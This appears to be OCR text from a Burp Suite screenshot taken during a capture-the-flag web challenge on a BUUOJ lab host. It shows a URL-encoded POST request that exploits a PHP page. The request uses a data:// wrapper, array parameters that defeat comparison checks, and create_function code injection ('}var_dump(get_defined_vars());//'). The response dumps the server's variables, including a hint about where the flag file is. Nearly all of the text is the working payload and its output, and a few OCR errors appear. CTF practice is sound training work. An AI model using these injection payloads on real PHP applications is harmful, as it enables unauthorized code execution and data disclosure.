 Send
Cancel
Target: http://f025f8ba-bc86-417a-ade3-010d467077ee.node5.buuoj
Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render MarkInfo
\n
Request attributes
Request query parame
Request body parame
Request cookies
Request headers
Response headers
1 POST /1nD3x.php?file=
%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=
%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=
%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67[%61%72%67]=
%7d%76%61%72%5f%64%75%6d%70%28%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f HTTP/1.1
2 Host: f025f8ba-bc86-417a-ade3-010d467077ee.node5.buuoj.cn:81
3 Connection: close
4 Content-Type: application/x-www-for pm-urlencoded
5 Content-Length: 13
6
7 file=1&debu=2
189 string(1) "1"
190 ["debu"]=>
191 string(1) "2"
192 ["shana"]=>
193 array(1) {
194 [0]=>
195 string(1) "1"
196 }
197 ["passwd"]=>
198 array(1) {
199 [0]=>
200 string(1) "2"
201 }
202 ["flag"]=>
203 array(2) {
204 ["code"]=>
205 string(15) "create_function"
206 ["arg"]=>
207 string(32) "}var_dump(get_defined_vars());//"
208 }
209 }
210 ["file"]=>
211 string(32) "data://text/plain,debu_debu_aqua"
212 ["shana"]=>
213 array(1) {
214 [0]=>
215 string(1) "1"
216 }
217 ["passwd"]=>
218 array(1) {
219 [0]=>
220 string(1) "2"
221 }
222 ["arg"]=>
223 string(32) "}var_dump(get_defined_vars());//"
224 ["code"]=>
225 string(15) "create_function"
226 ["value"]=>
227 array(2) {
228 ["code"]=>
229 string(15) "create_function"
230 ["arg"]=>
231 string(32) "}var_dump(get_defined_vars());//"
232 }
233 ["ffffffff11111114ggggg"]=>
234 string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333"
235 }
236